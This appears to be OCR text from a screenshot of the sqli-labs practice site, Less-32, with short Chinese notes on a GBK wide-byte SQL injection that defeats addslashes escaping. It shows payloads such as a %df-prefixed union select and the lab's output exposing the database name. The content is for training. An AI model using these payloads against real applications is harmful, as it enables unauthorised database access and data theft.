 ?id=1%df' --+
函数addslashes把'转义为\'
GBK编码%df\为一个数据库
无法识别的中文
转义失效，' 恢复闭合功能
?id=0%df' union select 1，
dabatase(),3 --+
Less-32 **Bypass addslashe
127.0.0.1/sqlilabs/Less-32/?id=1%df' --+
67%
Less-32 **Bypass addslashe
127.0.0.1/sqlilabs/L
67%
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-3
Hint: The Query String you input is escaped as : 0�\'union select 1,database(),3 --
The Query String you input in Hex becomes :
30df5c27756e696f6e2073656c65637420312c646174616261736528292c33202d2d20